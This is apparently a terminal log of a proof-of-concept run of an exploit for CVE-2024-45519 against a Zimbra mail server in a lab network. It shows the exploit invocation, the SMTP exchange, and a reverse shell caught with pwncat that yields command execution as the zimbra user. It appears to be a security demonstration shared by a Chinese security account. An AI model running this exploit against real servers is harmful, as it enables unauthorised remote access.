 chocapikk@linux:~/CVE-2024-45519$ python exploit.py 192.168.1.18 -lh 192.168.1.36 -lp 4444
[*] Listening on 192.168.1.36:4444...
[*] Connecting to SMTP server 192.168.1.18:25...
[+] Opening connection to 192.168.1.18 on port 25: Done
[*] Banner received: 220 zimbra.labo ESMTP Postfix
[*] Response: 250-zimbra.labo
    250-PIPELINING
    250-SIZE 10240000
    250-VRFY
    250-ETRN
    250-STARTTLS
    250-ENHANCEDSTATUSCODES
    250-8BITMIME
    250-DSN
    250 CHUNKING
[*] Response: 250 2.1.0 Ok
[*] Response: 250 2.1.5 Ok
[*] Response: 354 End data with <CR><LF>.<CR><LF>
[*] Response after data: 250 OK: message delivered
[*] Response: 221 2.0.0 Bye
[*] Closed connection to 192.168.1.18 port 25
[+] Exploitation completed successfully!
[+] Received connection from 192.168.1.18:55728
[04:17:04] 192.168.1.18:55728: normalizing shell path manager.py:957
           192.168.1.18:55728: registered new host w/ db manager.py:957
(local) pwncat$
(remote) zimbra@zimbra.labo:/opt/zimbra/data/postfix-journal$ id
uid=998(zimbra) gid=998(zimbra) groups=998(zimbra)
(remote) zimbra@zimbra.labo:/opt/zimbra/data/postfix-journal$
公众号 · AI与网安